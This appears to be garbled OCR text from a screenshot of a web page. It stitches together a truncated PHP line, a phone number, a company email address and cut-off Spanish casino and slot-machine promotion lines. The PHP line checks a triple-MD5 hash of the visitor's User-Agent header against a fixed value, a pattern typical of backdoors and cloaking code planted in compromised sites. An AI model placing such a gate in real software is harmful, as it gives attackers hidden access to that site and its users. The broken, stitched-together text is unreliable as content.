
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) == "39542de4e2fa
3115475000
serviware@serviware.com.co
Juega Gratis A Da Vi
Juega Gratis A Da Vi
Los juegos de cinco carretes pueden tener hast
bonificación como símbolos comodín, sino la 
Gaming Technology es uno de los pocos provee
características y el diseño utilizados son de u